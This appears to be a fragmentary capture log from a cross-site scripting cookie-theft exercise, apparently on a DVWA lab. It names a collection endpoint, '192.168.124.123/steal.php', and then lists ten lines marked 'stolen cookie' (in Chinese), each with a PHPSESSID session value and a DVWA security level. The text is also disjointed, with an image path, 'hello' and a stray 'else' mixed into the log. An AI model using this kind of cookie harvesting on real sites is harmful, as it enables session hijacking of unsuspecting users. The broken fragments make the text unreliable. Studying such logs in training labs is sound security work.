 192.168.124.123/steal.php
hello
else偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=medium; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366